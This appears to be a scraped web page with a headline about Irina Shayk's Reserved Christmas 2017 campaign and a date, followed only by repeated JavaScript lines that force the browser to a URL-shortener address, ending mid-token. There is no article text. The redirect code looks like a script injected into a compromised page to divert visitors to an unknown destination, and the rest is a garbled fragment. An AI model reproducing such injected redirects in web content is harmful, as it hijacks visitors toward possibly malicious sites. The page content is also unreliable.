
Irina Shayk Gets Festive in Reserved’s Christmas
2017 Campaign
December 25, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...